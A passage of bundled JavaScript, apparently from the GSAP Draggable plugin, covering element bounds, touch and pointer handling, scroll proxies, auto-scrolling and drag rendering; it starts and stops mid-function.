  var zeroScales = _forceNonZeroScale(element), svg = _svgOwner(element), temps = svg ? _svgTemps : _divTemps, container = _placeSiblings(element, adjustGOffset), b1 = temps[0].getBoundingClientRect(), b2 = temps[1].getBoundingClientRect(), b3 = temps[2].getBoundingClientRect(), parent2 = container.parentNode, isFixed = !includeScrollInFixed && _isFixed$1(element), m = new Matrix2D((b2.left - b1.left) / 100, (b2.top - b1.top) / 100, (b3.left - b1.left) / 100, (b3.top - b1.top) / 100, b1.left + (isFixed ? 0 : _getDocScrollLeft$1()), b1.top + (isFixed ? 0 : _getDocScrollTop$1()));
  parent2.removeChild(container);
  if (zeroScales) {
    b1 = zeroScales.length;
    while (b1--) {
      b2 = zeroScales[b1];
      b2.scaleX = b2.scaleY = 0;
      b2.renderTransform(1, b2);
    }
  }
  return inverse ? m.inverse() : m;
}
function _assertThisInitialized(self2) {
  if (self2 === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }
  return self2;
}
function _inheritsLoose(subClass, superClass) {
  subClass.prototype = Object.create(superClass.prototype);
  subClass.prototype.constructor = subClass;
  subClass.__proto__ = superClass;
}
var gsap$4, _win$2, _doc$2, _docElement, _body$3, _tempDiv, _placeholderDiv, _coreInitted$3, _checkPrefix, _toArray$3, _supportsPassive, _isTouchDevice, _touchEventLookup, _dragCount, _isMultiTouching, _isAndroid, InertiaPlugin, _defaultCursor, _supportsPointer, _windowExists$2 = function _windowExists4() {
  return typeof window !== "undefined";
}, _getGSAP$4 = function _getGSAP2() {
  return gsap$4 || _windowExists$2() && (gsap$4 = window.gsap) && gsap$4.registerPlugin && gsap$4;
}, _isFunction$2 = function _isFunction3(value) {
  return typeof value === "function";
}, _isObject$1 = function _isObject3(value) {
  return typeof value === "object";
}, _isUndefined = function _isUndefined4(value) {
  return typeof value === "undefined";
}, _emptyFunc$1 = function _emptyFunc3() {
  return false;
}, _transformProp$1 = "transform", _transformOriginProp = "transformOrigin", _round$1 = function _round4(value) {
  return Math.round(value * 1e4) / 1e4;
}, _isArray = Array.isArray, _createElement = function _createElement3(type, ns) {
  var e = _doc$2.createElementNS ? _doc$2.createElementNS((ns || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), type) : _doc$2.createElement(type);
  return e.style ? e : _doc$2.createElement(type);
}, _RAD2DEG = 180 / Math.PI, _bigNum = 1e20, _identityMatrix = new Matrix2D(), _getTime$2 = Date.now || function() {
  return new Date().getTime();
}, _renderQueue = [], _lookup = {}, _lookupCount = 0, _clickableTagExp = /^(?:a|input|textarea|button|select)$/i, _lastDragTime = 0, _temp1 = {}, _windowProxy = {}, _copy = function _copy2(obj, factor) {
  var copy = {}, p2;
  for (p2 in obj) {
    copy[p2] = factor ? obj[p2] * factor : obj[p2];
  }
  return copy;
}, _extend = function _extend2(obj, defaults3) {
  for (var p2 in defaults3) {
    if (!(p2 in obj)) {
      obj[p2] = defaults3[p2];
    }
  }
  return obj;
}, _setTouchActionForAllDescendants = function _setTouchActionForAllDescendants2(elements, value) {
  var i = elements.length, children2;
  while (i--) {
    value ? elements[i].style.touchAction = value : elements[i].style.removeProperty("touch-action");
    children2 = elements[i].children;
    children2 && children2.length && _setTouchActionForAllDescendants2(children2, value);
  }
}, _renderQueueTick = function _renderQueueTick2() {
  return _renderQueue.forEach(function(func) {
    return func();
  });
}, _addToRenderQueue = function _addToRenderQueue2(func) {
  _renderQueue.push(func);
  if (_renderQueue.length === 1) {
    gsap$4.ticker.add(_renderQueueTick);
  }
}, _renderQueueTimeout = function _renderQueueTimeout2() {
  return !_renderQueue.length && gsap$4.ticker.remove(_renderQueueTick);
}, _removeFromRenderQueue = function _removeFromRenderQueue2(func) {
  var i = _renderQueue.length;
  while (i--) {
    if (_renderQueue[i] === func) {
      _renderQueue.splice(i, 1);
    }
  }
  gsap$4.to(_renderQueueTimeout, {
    overwrite: true,
    delay: 15,
    duration: 0,
    onComplete: _renderQueueTimeout,
    data: "_draggable"
  });
}, _setDefaults$1 = function _setDefaults3(obj, defaults3) {
  for (var p2 in defaults3) {
    if (!(p2 in obj)) {
      obj[p2] = defaults3[p2];
    }
  }
  return obj;
}, _addListener$2 = function _addListener2(element, type, func, capture) {
  if (element.addEventListener) {
    var touchType = _touchEventLookup[type];
    capture = capture || (_supportsPassive ? {
      passive: false
    } : null);
    element.addEventListener(touchType || type, func, capture);
    touchType && type !== touchType && element.addEventListener(type, func, capture);
  }
}, _removeListener$2 = function _removeListener2(element, type, func) {
  if (element.removeEventListener) {
    var touchType = _touchEventLookup[type];
    element.removeEventListener(touchType || type, func);
    touchType && type !== touchType && element.removeEventListener(type, func);
  }
}, _preventDefault = function _preventDefault2(event) {
  event.preventDefault && event.preventDefault();
  event.preventManipulation && event.preventManipulation();
}, _hasTouchID = function _hasTouchID2(list, ID) {
  var i = list.length;
  while (i--) {
    if (list[i].identifier === ID) {
      return true;
    }
  }
}, _onMultiTouchDocumentEnd = function _onMultiTouchDocumentEnd2(event) {
  _isMultiTouching = event.touches && _dragCount < event.touches.length;
  _removeListener$2(event.target, "touchend", _onMultiTouchDocumentEnd2);
}, _onMultiTouchDocument = function _onMultiTouchDocument2(event) {
  _isMultiTouching = event.touches && _dragCount < event.touches.length;
  _addListener$2(event.target, "touchend", _onMultiTouchDocumentEnd);
}, _getDocScrollTop = function _getDocScrollTop3(doc) {
  return _win$2.pageYOffset || doc.scrollTop || doc.documentElement.scrollTop || doc.body.scrollTop || 0;
}, _getDocScrollLeft = function _getDocScrollLeft3(doc) {
  return _win$2.pageXOffset || doc.scrollLeft || doc.documentElement.scrollLeft || doc.body.scrollLeft || 0;
}, _addScrollListener = function _addScrollListener2(e, callback) {
  _addListener$2(e, "scroll", callback);
  if (!_isRoot(e.parentNode)) {
    _addScrollListener2(e.parentNode, callback);
  }
}, _removeScrollListener = function _removeScrollListener2(e, callback) {
  _removeListener$2(e, "scroll", callback);
  if (!_isRoot(e.parentNode)) {
    _removeScrollListener2(e.parentNode, callback);
  }
}, _isRoot = function _isRoot2(e) {
  return !!(!e || e === _docElement || e.nodeType === 9 || e === _doc$2.body || e === _win$2 || !e.nodeType || !e.parentNode);
}, _getMaxScroll = function _getMaxScroll2(element, axis) {
  var dim = axis === "x" ? "Width" : "Height", scroll = "scroll" + dim, client = "client" + dim;
  return Math.max(0, _isRoot(element) ? Math.max(_docElement[scroll], _body$3[scroll]) - (_win$2["inner" + dim] || _docElement[client] || _body$3[client]) : element[scroll] - element[client]);
}, _recordMaxScrolls = function _recordMaxScrolls2(e, skipCurrent) {
  var x = _getMaxScroll(e, "x"), y = _getMaxScroll(e, "y");
  if (_isRoot(e)) {
    e = _windowProxy;
  } else {
    _recordMaxScrolls2(e.parentNode, skipCurrent);
  }
  e._gsMaxScrollX = x;
  e._gsMaxScrollY = y;
  if (!skipCurrent) {
    e._gsScrollX = e.scrollLeft || 0;
    e._gsScrollY = e.scrollTop || 0;
  }
}, _setStyle = function _setStyle2(element, property, value) {
  var style2 = element.style;
  if (!style2) {
    return;
  }
  if (_isUndefined(style2[property])) {
    property = _checkPrefix(property, element) || property;
  }
  if (value == null) {
    style2.removeProperty && style2.removeProperty(property.replace(/([A-Z])/g, "-$1").toLowerCase());
  } else {
    style2[property] = value;
  }
}, _getComputedStyle$1 = function _getComputedStyle2(element) {
  return _win$2.getComputedStyle(element instanceof Element ? element : element.host || (element.parentNode || {}).host || element);
}, _tempRect = {}, _parseRect = function _parseRect2(e) {
  if (e === _win$2) {
    _tempRect.left = _tempRect.top = 0;
    _tempRect.width = _tempRect.right = _docElement.clientWidth || e.innerWidth || _body$3.clientWidth || 0;
    _tempRect.height = _tempRect.bottom = (e.innerHeight || 0) - 20 < _docElement.clientHeight ? _docElement.clientHeight : e.innerHeight || _body$3.clientHeight || 0;
    return _tempRect;
  }
  var doc = e.ownerDocument || _doc$2, r = !_isUndefined(e.pageX) ? {
    left: e.pageX - _getDocScrollLeft(doc),
    top: e.pageY - _getDocScrollTop(doc),
    right: e.pageX - _getDocScrollLeft(doc) + 1,
    bottom: e.pageY - _getDocScrollTop(doc) + 1
  } : !e.nodeType && !_isUndefined(e.left) && !_isUndefined(e.top) ? e : _toArray$3(e)[0].getBoundingClientRect();
  if (_isUndefined(r.right) && !_isUndefined(r.width)) {
    r.right = r.left + r.width;
    r.bottom = r.top + r.height;
  } else if (_isUndefined(r.width)) {
    r = {
      width: r.right - r.left,
      height: r.bottom - r.top,
      right: r.right,
      left: r.left,
      bottom: r.bottom,
      top: r.top
    };
  }
  return r;
}, _dispatchEvent = function _dispatchEvent2(target, type, callbackName) {
  var vars = target.vars, callback = vars[callbackName], listeners = target._listeners[type], result;
  if (_isFunction$2(callback)) {
    result = callback.apply(vars.callbackScope || target, vars[callbackName + "Params"] || [target.pointerEvent]);
  }
  if (listeners && target.dispatchEvent(type) === false) {
    result = false;
  }
  return result;
}, _getBounds$1 = function _getBounds2(target, context3) {
  var e = _toArray$3(target)[0], top, left, offset2;
  if (!e.nodeType && e !== _win$2) {
    if (!_isUndefined(target.left)) {
      offset2 = {
        x: 0,
        y: 0
      };
      return {
        left: target.left - offset2.x,
        top: target.top - offset2.y,
        width: target.width,
        height: target.height
      };
    }
    left = target.min || target.minX || target.minRotation || 0;
    top = target.min || target.minY || 0;
    return {
      left,
      top,
      width: (target.max || target.maxX || target.maxRotation || 0) - left,
      height: (target.max || target.maxY || 0) - top
    };
  }
  return _getElementBounds(e, context3);
}, _point1 = {}, _getElementBounds = function _getElementBounds2(element, context3) {
  context3 = _toArray$3(context3)[0];
  var isSVG = element.getBBox && element.ownerSVGElement, doc = element.ownerDocument || _doc$2, left, right, top, bottom, matrix, p1, p2, p3, p4, bbox, width, height, cs;
  if (element === _win$2) {
    top = _getDocScrollTop(doc);
    left = _getDocScrollLeft(doc);
    right = left + (doc.documentElement.clientWidth || element.innerWidth || doc.body.clientWidth || 0);
    bottom = top + ((element.innerHeight || 0) - 20 < doc.documentElement.clientHeight ? doc.documentElement.clientHeight : element.innerHeight || doc.body.clientHeight || 0);
  } else if (context3 === _win$2 || _isUndefined(context3)) {
    return element.getBoundingClientRect();
  } else {
    left = top = 0;
    if (isSVG) {
      bbox = element.getBBox();
      width = bbox.width;
      height = bbox.height;
    } else {
      if (element.viewBox && (bbox = element.viewBox.baseVal)) {
        left = bbox.x || 0;
        top = bbox.y || 0;
        width = bbox.width;
        height = bbox.height;
      }
      if (!width) {
        cs = _getComputedStyle$1(element);
        bbox = cs.boxSizing === "border-box";
        width = (parseFloat(cs.width) || element.clientWidth || 0) + (bbox ? 0 : parseFloat(cs.borderLeftWidth) + parseFloat(cs.borderRightWidth));
        height = (parseFloat(cs.height) || element.clientHeight || 0) + (bbox ? 0 : parseFloat(cs.borderTopWidth) + parseFloat(cs.borderBottomWidth));
      }
    }
    right = width;
    bottom = height;
  }
  if (element === context3) {
    return {
      left,
      top,
      width: right - left,
      height: bottom - top
    };
  }
  matrix = getGlobalMatrix(context3, true).multiply(getGlobalMatrix(element));
  p1 = matrix.apply({
    x: left,
    y: top
  });
  p2 = matrix.apply({
    x: right,
    y: top
  });
  p3 = matrix.apply({
    x: right,
    y: bottom
  });
  p4 = matrix.apply({
    x: left,
    y: bottom
  });
  left = Math.min(p1.x, p2.x, p3.x, p4.x);
  top = Math.min(p1.y, p2.y, p3.y, p4.y);
  return {
    left,
    top,
    width: Math.max(p1.x, p2.x, p3.x, p4.x) - left,
    height: Math.max(p1.y, p2.y, p3.y, p4.y) - top
  };
}, _parseInertia = function _parseInertia2(draggable, snap3, max, min, factor, forceZeroVelocity) {
  var vars = {}, a, i, l;
  if (snap3) {
    if (factor !== 1 && snap3 instanceof Array) {
      vars.end = a = [];
      l = snap3.length;
      if (_isObject$1(snap3[0])) {
        for (i = 0; i < l; i++) {
          a[i] = _copy(snap3[i], factor);
        }
      } else {
        for (i = 0; i < l; i++) {
          a[i] = snap3[i] * factor;
        }
      }
      max += 1.1;
      min -= 1.1;
    } else if (_isFunction$2(snap3)) {
      vars.end = function(value) {
        var result = snap3.call(draggable, value), copy, p2;
        if (factor !== 1) {
          if (_isObject$1(result)) {
            copy = {};
            for (p2 in result) {
              copy[p2] = result[p2] * factor;
            }
            result = copy;
          } else {
            result *= factor;
          }
        }
        return result;
      };
    } else {
      vars.end = snap3;
    }
  }
  if (max || max === 0) {
    vars.max = max;
  }
  if (min || min === 0) {
    vars.min = min;
  }
  if (forceZeroVelocity) {
    vars.velocity = 0;
  }
  return vars;
}, _isClickable = function _isClickable2(element) {
  var data;
  return !element || !element.getAttribute || element === _body$3 ? false : (data = element.getAttribute("data-clickable")) === "true" || data !== "false" && (element.onclick || _clickableTagExp.test(element.nodeName + "") || element.getAttribute("contentEditable") === "true") ? true : _isClickable2(element.parentNode);
}, _setSelectable = function _setSelectable2(elements, selectable) {
  var i = elements.length, e;
  while (i--) {
    e = elements[i];
    e.ondragstart = e.onselectstart = selectable ? null : _emptyFunc$1;
    gsap$4.set(e, {
      lazy: true,
      userSelect: selectable ? "text" : "none"
    });
  }
}, _isFixed = function _isFixed3(element) {
  if (_getComputedStyle$1(element).position === "fixed") {
    return true;
  }
  element = element.parentNode;
  if (element && element.nodeType === 1) {
    return _isFixed3(element);
  }
}, _supports3D, _addPaddingBR, ScrollProxy = function ScrollProxy2(element, vars) {
  element = gsap$4.utils.toArray(element)[0];
  vars = vars || {};
  var content = document.createElement("div"), style2 = content.style, node = element.firstChild, offsetTop = 0, offsetLeft = 0, prevTop = element.scrollTop, prevLeft = element.scrollLeft, scrollWidth = element.scrollWidth, scrollHeight = element.scrollHeight, extraPadRight = 0, maxLeft = 0, maxTop = 0, elementWidth, elementHeight, contentHeight, nextNode, transformStart, transformEnd;
  if (_supports3D && vars.force3D !== false) {
    transformStart = "translate3d(";
    transformEnd = "px,0px)";
  } else if (_transformProp$1) {
    transformStart = "translate(";
    transformEnd = "px)";
  }
  this.scrollTop = function(value, force) {
    if (!arguments.length) {
      return -this.top();
    }
    this.top(-value, force);
  };
  this.scrollLeft = function(value, force) {
    if (!arguments.length) {
      return -this.left();
    }
    this.left(-value, force);
  };
  this.left = function(value, force) {
    if (!arguments.length) {
      return -(element.scrollLeft + offsetLeft);
    }
    var dif = element.scrollLeft - prevLeft, oldOffset = offsetLeft;
    if ((dif > 2 || dif < -2) && !force) {
      prevLeft = element.scrollLeft;
      gsap$4.killTweensOf(this, {
        left: 1,
        scrollLeft: 1
      });
      this.left(-prevLeft);
      if (vars.onKill) {
        vars.onKill();
      }
      return;
    }
    value = -value;
    if (value < 0) {
      offsetLeft = value - 0.5 | 0;
      value = 0;
    } else if (value > maxLeft) {
      offsetLeft = value - maxLeft | 0;
      value = maxLeft;
    } else {
      offsetLeft = 0;
    }
    if (offsetLeft || oldOffset) {
      if (!this._skip) {
        style2[_transformProp$1] = transformStart + -offsetLeft + "px," + -offsetTop + transformEnd;
      }
      if (offsetLeft + extraPadRight >= 0) {
        style2.paddingRight = offsetLeft + extraPadRight + "px";
      }
    }
    element.scrollLeft = value | 0;
    prevLeft = element.scrollLeft;
  };
  this.top = function(value, force) {
    if (!arguments.length) {
      return -(element.scrollTop + offsetTop);
    }
    var dif = element.scrollTop - prevTop, oldOffset = offsetTop;
    if ((dif > 2 || dif < -2) && !force) {
      prevTop = element.scrollTop;
      gsap$4.killTweensOf(this, {
        top: 1,
        scrollTop: 1
      });
      this.top(-prevTop);
      if (vars.onKill) {
        vars.onKill();
      }
      return;
    }
    value = -value;
    if (value < 0) {
      offsetTop = value - 0.5 | 0;
      value = 0;
    } else if (value > maxTop) {
      offsetTop = value - maxTop | 0;
      value = maxTop;
    } else {
      offsetTop = 0;
    }
    if (offsetTop || oldOffset) {
      if (!this._skip) {
        style2[_transformProp$1] = transformStart + -offsetLeft + "px," + -offsetTop + transformEnd;
      }
    }
    element.scrollTop = value | 0;
    prevTop = element.scrollTop;
  };
  this.maxScrollTop = function() {
    return maxTop;
  };
  this.maxScrollLeft = function() {
    return maxLeft;
  };
  this.disable = function() {
    node = content.firstChild;
    while (node) {
      nextNode = node.nextSibling;
      element.appendChild(node);
      node = nextNode;
    }
    if (element === content.parentNode) {
      element.removeChild(content);
    }
  };
  this.enable = function() {
    node = element.firstChild;
    if (node === content) {
      return;
    }
    while (node) {
      nextNode = node.nextSibling;
      content.appendChild(node);
      node = nextNode;
    }
    element.appendChild(content);
    this.calibrate();
  };
  this.calibrate = function(force) {
    var widthMatches = element.clientWidth === elementWidth, cs, x, y;
    prevTop = element.scrollTop;
    prevLeft = element.scrollLeft;
    if (widthMatches && element.clientHeight === elementHeight && content.offsetHeight === contentHeight && scrollWidth === element.scrollWidth && scrollHeight === element.scrollHeight && !force) {
      return;
    }
    if (offsetTop || offsetLeft) {
      x = this.left();
      y = this.top();
      this.left(-element.scrollLeft);
      this.top(-element.scrollTop);
    }
    cs = _getComputedStyle$1(element);
    if (!widthMatches || force) {
      style2.display = "block";
      style2.width = "auto";
      style2.paddingRight = "0px";
      extraPadRight = Math.max(0, element.scrollWidth - element.clientWidth);
      if (extraPadRight) {
        extraPadRight += parseFloat(cs.paddingLeft) + (_addPaddingBR ? parseFloat(cs.paddingRight) : 0);
      }
    }
    style2.display = "inline-block";
    style2.position = "relative";
    style2.overflow = "visible";
    style2.verticalAlign = "top";
    style2.boxSizing = "content-box";
    style2.width = "100%";
    style2.paddingRight = extraPadRight + "px";
    if (_addPaddingBR) {
      style2.paddingBottom = cs.paddingBottom;
    }
    elementWidth = element.clientWidth;
    elementHeight = element.clientHeight;
    scrollWidth = element.scrollWidth;
    scrollHeight = element.scrollHeight;
    maxLeft = element.scrollWidth - elementWidth;
    maxTop = element.scrollHeight - elementHeight;
    contentHeight = content.offsetHeight;
    style2.display = "block";
    if (x || y) {
      this.left(x);
      this.top(y);
    }
  };
  this.content = content;
  this.element = element;
  this._skip = false;
  this.enable();
}, _initCore$2 = function _initCore3(required) {
  if (_windowExists$2() && document.body) {
    var nav = window && window.navigator;
    _win$2 = window;
    _doc$2 = document;
    _docElement = _doc$2.documentElement;
    _body$3 = _doc$2.body;
    _tempDiv = _createElement("div");
    _supportsPointer = !!window.PointerEvent;
    _placeholderDiv = _createElement("div");
    _placeholderDiv.style.cssText = "visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab";
    _defaultCursor = _placeholderDiv.style.cursor === "grab" ? "grab" : "move";
    _isAndroid = nav && nav.userAgent.toLowerCase().indexOf("android") !== -1;
    _isTouchDevice = "ontouchstart" in _docElement && "orientation" in _win$2 || nav && (nav.MaxTouchPoints > 0 || nav.msMaxTouchPoints > 0);
    _addPaddingBR = function() {
      var div = _createElement("div"), child = _createElement("div"), childStyle = child.style, parent2 = _body$3, val;
      childStyle.display = "inline-block";
      childStyle.position = "relative";
      div.style.cssText = "width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden";
      div.appendChild(child);
      parent2.appendChild(div);
      val = child.offsetHeight + 18 > div.scrollHeight;
      parent2.removeChild(div);
      return val;
    }();
    _touchEventLookup = function(types) {
      var standard = types.split(","), converted = ("onpointerdown" in _tempDiv ? "pointerdown,pointermove,pointerup,pointercancel" : "onmspointerdown" in _tempDiv ? "MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel" : types).split(","), obj = {}, i = 4;
      while (--i > -1) {
        obj[standard[i]] = converted[i];
        obj[converted[i]] = standard[i];
      }
      try {
        _docElement.addEventListener("test", null, Object.defineProperty({}, "passive", {
          get: function get() {
            _supportsPassive = 1;
          }
        }));
      } catch (e) {
      }
      return obj;
    }("touchstart,touchmove,touchend,touchcancel");
    _addListener$2(_doc$2, "touchcancel", _emptyFunc$1);
    _addListener$2(_win$2, "touchmove", _emptyFunc$1);
    _body$3 && _body$3.addEventListener("touchstart", _emptyFunc$1);
    _addListener$2(_doc$2, "contextmenu", function() {
      for (var p2 in _lookup) {
        if (_lookup[p2].isPressed) {
          _lookup[p2].endDrag();
        }
      }
    });
    gsap$4 = _coreInitted$3 = _getGSAP$4();
  }
  if (gsap$4) {
    InertiaPlugin = gsap$4.plugins.inertia;
    _checkPrefix = gsap$4.utils.checkPrefix;
    _transformProp$1 = _checkPrefix(_transformProp$1);
    _transformOriginProp = _checkPrefix(_transformOriginProp);
    _toArray$3 = gsap$4.utils.toArray;
    _supports3D = !!_checkPrefix("perspective");
  } else if (required) {
    console.warn("Please gsap.registerPlugin(Draggable)");
  }
};
var EventDispatcher = /* @__PURE__ */ function() {
  function EventDispatcher2(target) {
    this._listeners = {};
    this.target = target || this;
  }
  var _proto = EventDispatcher2.prototype;
  _proto.addEventListener = function addEventListener2(type, callback) {
    var list = this._listeners[type] || (this._listeners[type] = []);
    if (!~list.indexOf(callback)) {
      list.push(callback);
    }
  };
  _proto.removeEventListener = function removeEventListener2(type, callback) {
    var list = this._listeners[type], i = list && list.indexOf(callback);
    i >= 0 && list.splice(i, 1);
  };
  _proto.dispatchEvent = function dispatchEvent(type) {
    var _this = this;
    var result;
    (this._listeners[type] || []).forEach(function(callback) {
      return callback.call(_this, {
        type,
        target: _this.target
      }) === false && (result = false);
    });
    return result;
  };
  return EventDispatcher2;
}();
var Draggable = /* @__PURE__ */ function(_EventDispatcher) {
  _inheritsLoose(Draggable2, _EventDispatcher);
  function Draggable2(target, vars) {
    var _this2;
    _this2 = _EventDispatcher.call(this) || this;
    _coreInitted$3 || _initCore$2(1);
    target = _toArray$3(target)[0];
    if (!InertiaPlugin) {
      InertiaPlugin = gsap$4.plugins.inertia;
    }
    _this2.vars = vars = _copy(vars || {});
    _this2.target = target;
    _this2.x = _this2.y = _this2.rotation = 0;
    _this2.dragResistance = parseFloat(vars.dragResistance) || 0;
    _this2.edgeResistance = isNaN(vars.edgeResistance) ? 1 : parseFloat(vars.edgeResistance) || 0;
    _this2.lockAxis = vars.lockAxis;
    _this2.autoScroll = vars.autoScroll || 0;
    _this2.lockedAxis = null;
    _this2.allowEventDefault = !!vars.allowEventDefault;
    gsap$4.getProperty(target, "x");
    var type = (vars.type || "x,y").toLowerCase(), xyMode = ~type.indexOf("x") || ~type.indexOf("y"), rotationMode = type.indexOf("rotation") !== -1, xProp = rotationMode ? "rotation" : xyMode ? "x" : "left", yProp = xyMode ? "y" : "top", allowX = !!(~type.indexOf("x") || ~type.indexOf("left") || type === "scroll"), allowY = !!(~type.indexOf("y") || ~type.indexOf("top") || type === "scroll"), minimumMovement = vars.minimumMovement || 2, self2 = _assertThisInitialized(_this2), triggers = _toArray$3(vars.trigger || vars.handle || target), killProps = {}, dragEndTime = 0, checkAutoScrollBounds = false, autoScrollMarginTop = vars.autoScrollMarginTop || 40, autoScrollMarginRight = vars.autoScrollMarginRight || 40, autoScrollMarginBottom = vars.autoScrollMarginBottom || 40, autoScrollMarginLeft = vars.autoScrollMarginLeft || 40, isClickable = vars.clickableTest || _isClickable, clickTime = 0, gsCache = target._gsap || gsap$4.core.getCache(target), isFixed = _isFixed(target), getPropAsNum = function getPropAsNum2(property, unit) {
      return parseFloat(gsCache.get(target, property, unit));
    }, ownerDoc = target.ownerDocument || _doc$2, enabled, scrollProxy, startPointerX, startPointerY, startElementX, startElementY, hasBounds, hasDragCallback, hasMoveCallback, maxX, minX, maxY, minY, touch, touchID, rotationOrigin, dirty, old, snapX, snapY, snapXY, isClicking, touchEventTarget, matrix, interrupted, allowNativeTouchScrolling, touchDragAxis, isDispatching, clickDispatch, trustedClickDispatch, isPreventingDefault, innerMatrix, dragged, onContextMenu = function onContextMenu2(e) {
      _preventDefault(e);
      e.stopImmediatePropagation && e.stopImmediatePropagation();
      return false;
    }, render5 = function render6(suppressEvents) {
      if (self2.autoScroll && self2.isDragging && (checkAutoScrollBounds || dirty)) {
        var e = target, autoScrollFactor = self2.autoScroll * 15, parent2, isRoot, rect, pointerX, pointerY, changeX, changeY, gap;
        checkAutoScrollBounds = false;
        _windowProxy.scrollTop = _win$2.pageYOffset != null ? _win$2.pageYOffset : ownerDoc.documentElement.scrollTop != null ? ownerDoc.documentElement.scrollTop : ownerDoc.body.scrollTop;
        _windowProxy.scrollLeft = _win$2.pageXOffset != null ? _win$2.pageXOffset : ownerDoc.documentElement.scrollLeft != null ? ownerDoc.documentElement.scrollLeft : ownerDoc.body.scrollLeft;
        pointerX = self2.pointerX - _windowProxy.scrollLeft;
        pointerY = self2.pointerY - _windowProxy.scrollTop;
        while (e && !isRoot) {
          isRoot = _isRoot(e.parentNode);
          parent2 = isRoot ? _windowProxy : e.parentNode;
          rect = isRoot ? {
            bottom: Math.max(_docElement.clientHeight, _win$2.innerHeight || 0),
            right: Math.max(_docElement.clientWidth, _win$2.innerWidth || 0),
            left: 0,
            top: 0
          } : parent2.getBoundingClientRect();
          changeX = changeY = 0;
          if (allowY) {
            gap = parent2._gsMaxScrollY - parent2.scrollTop;
            if (gap < 0) {
              changeY = gap;
            } else if (pointerY > rect.bottom - autoScrollMarginBottom && gap) {
              checkAutoScrollBounds = true;
              changeY = Math.min(gap, autoScrollFactor * (1 - Math.max(0, rect.bottom - pointerY) / autoScrollMarginBottom) | 0);
            } else if (pointerY < rect.top + autoScrollMarginTop && parent2.scrollTop) {
              checkAutoScrollBounds = true;
              changeY = -Math.min(parent2.scrollTop, autoScrollFactor * (1 - Math.max(0, pointerY - rect.top) / autoScrollMarginTop) | 0);
            }
            if (changeY) {
              parent2.scrollTop += changeY;
            }
          }
          if (allowX) {
            gap = parent2._gsMaxScrollX - parent2.scrollLeft;
            if (gap < 0) {
              changeX = gap;
            } else if (pointerX > rect.right - autoScrollMarginRight && gap) {
              checkAutoScrollBounds = true;
              changeX = Math.min(gap, autoScrollFactor * (1 - Math.max(0, rect.right - pointerX) / autoScrollMarginRight) | 0);
            } else if (pointerX < rect.left + autoScrollMarginLeft && parent2.scrollLeft) {
              checkAutoScrollBounds = true;
              changeX = -Math.min(parent2.scrollLeft, autoScrollFactor * (1 - Math.max(0, pointerX - rect.left) / autoScrollMarginLeft) | 0);
            }
            if (changeX) {
              parent2.scrollLeft += changeX;
            }
          }
          if (isRoot && (changeX || changeY)) {
            _win$2.scrollTo(parent2.scrollLeft, parent2.scrollTop);
            setPointerPosition(self2.pointerX + changeX, self2.pointerY + changeY);
          }
          e = parent2;
        }
      }
      if (dirty) {
        var x = self2.x, y = self2.y;
        if (rotationMode) {
          self2.deltaX = x - parseFloat(gsCache.rotation);
          self2.rotation = x;
          gsCache.rotation = x + "deg";
          gsCache.renderTransform(1, gsCache);
        } else {
          if (scrollProxy) {
            if (allowY) {
              self2.deltaY = y - scrollProxy.top();
              scrollProxy.top(y);
            }
            if (allowX) {
              self2.deltaX = x - scrollProxy.left();
              scrollProxy.left(x);
            }
          } else if (xyMode) {
            if (allowY) {
              self2.deltaY = y - parseFloat(gsCache.y);
              gsCache.y = y + "px";
            }
            if (allowX) {
              self2.deltaX = x - parseFloat(gsCache.x);
              gsCache.x = x + "px";
            }
            gsCache.renderTransform(1, gsCache);
          } else {
            if (allowY) {
              self2.deltaY = y - parseFloat(target.style.top || 0);
              target.style.top = y + "px";
            }
            if (allowX) {
              self2.deltaX = x - parseFloat(target.style.left || 0);
              target.style.left = x + "px";
            }
          }
        }
        if (hasDragCallback && !suppressEvents && !isDispatching) {
          isDispatching = true;
          if (_dispatchEvent(self2, "drag", "onDrag") === false) {
            if (allowX) {
              self2.x -= self2.deltaX;
            }
            if (allowY) {
              self2.y -= self2.deltaY;
            }
            render6(true);
          }
          isDispatching = false;
        }
      }
      dirty = false;
    }, syncXY = function syncXY2(skipOnUpdate, skipSnap) {
      var x = self2.x, y = self2.y, snappedValue, cs;
      if (!target._gsap) {
        gsCache = gsap$4.core.getCache(target);
      }
      gsCache.uncache && gsap$4.getProperty(target, "x");
      if (xyMode) {
        self2.x = parseFloat(gsCache.x);
        self2.y = parseFloat(gsCache.y);
      } else if (rotationMode) {
        self2.x = self2.rotation = parseFloat(gsCache.rotation);
      } else if (scrollProxy) {
        self2.y = scrollProxy.top();
        self2.x = scrollProxy.left();
      } else {
        self2.y = parseFloat(target.style.top || (cs = _getComputedStyle$1(target)) && cs.top) || 0;
        self2.x = parseFloat(target.style.left || (cs || {}).left) || 0;
      }
      if ((snapX || snapY || snapXY) && !skipSnap && (self2.isDragging || self2.isThrowing)) {
        if (snapXY) {
          _temp1.x = self2.x;
          _temp1.y = self2.y;
          snappedValue = snapXY(_temp1);
          if (snappedValue.x !== self2.x) {
            self2.x = snappedValue.x;
            dirty = true;
          }
          if (snappedValue.y !== self2.y) {
            self2.y = snappedValue.y;
            dirty = true;
          }
        }
        if (snapX) {
          snappedValue = snapX(self2.x);
          if (snappedValue !== self2.x) {
            self2.x = snappedValue;
            if (rotationMode) {
              self2.rotation = snappedValue;
            }
            dirty = true;
          }
        }
        if (snapY) {
          snappedValue = snapY(self2.y);
          if (snappedValue !== self2.y) {
            self2.y = snappedValue;
          }
          dirty = true;
        }
      }
      dirty && render5(true);
      if (!skipOnUpdate) {
        self2.deltaX = self2.x - x;
        self2.deltaY = self2.y - y;
        _dispatchEvent(self2, "throwupdate", "onThrowUpdate");
      }
    }, buildSnapFunc = function buildSnapFunc2(snap3, min, max, factor) {
      if (min == null) {
        min = -_bigNum;
      }
      if (max == null) {
        max = _bigNum;
      }
      if (_isFunction$2(snap3)) {
        return function(n) {
          var edgeTolerance = !self2.isPressed ? 1 : 1 - self2.edgeResistance;
          return snap3.call(self2, (n > max ? max + (n - max) * edgeTolerance : n < min ? min + (n - min) * edgeTolerance : n) * factor) * factor;
        };
      }
      if (_isArray(snap3)) {
        return function(n) {
          var i = snap3.length, closest2 = 0, absDif = _bigNum, val, dif;
          while (--i > -1) {
            val = snap3[i];
            dif = val - n;
            if (dif < 0) {
              dif = -dif;
            }
